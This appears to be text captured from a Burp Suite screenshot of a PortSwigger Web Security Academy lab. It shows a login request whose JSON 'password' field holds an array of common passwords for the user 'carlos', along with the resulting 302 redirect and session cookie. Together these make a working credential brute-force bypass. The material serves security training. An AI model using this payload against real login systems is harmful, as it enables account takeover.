 Request
Pretty Raw Hex \n
10 Content-Length: 1085
11 Origin: https://0a5800fa03ab154bdd410eff008d00aa.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"1234567890",
"michael",
"654321",
"superman",
"1qaz2wsx",
"7777777",
"121212",
"000000",
"qazwsx",
"123qwe",
"killer",
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=MI6NPANP6rVgeBIR99JZGfH6y05iNxBq; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7